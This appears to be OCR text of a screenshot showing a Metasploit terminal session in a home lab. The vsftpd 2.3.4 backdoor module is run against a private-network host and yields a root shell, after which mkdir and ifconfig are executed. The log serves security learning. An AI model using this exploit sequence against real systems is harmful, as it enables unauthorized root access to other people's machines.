 1 2 3 4 16:17
luis@luis: ~
Chromium Web Browser
Access the Internet
Help
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payload
[-] Invalid parameter "payload", use "show -h" for more information
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact . normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.32.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.32.101:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.32.101:21 - The port used by the backdoor bind listener is already open
[+] 192.168.32.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.32.100:33457 -> 192.168.32.101:6200) at 2024-08-31 16:11:02 +0200
mkdir /test_metasploit
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:9f:6d:04
inet addr:192.168.32.101 Bcast:192.168.32.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe9f:6d04/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2420 errors:0 dropped:0 overruns:0 frame:0
TX packets:1830 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:187568 (183.1 KB) TX bytes:158389 (154.6 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1917 errors:0 dropped:0 overruns:0 frame:0
TX packets:1917 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:857970 (837.8 KB) TX bytes:857970 (837.8 KB)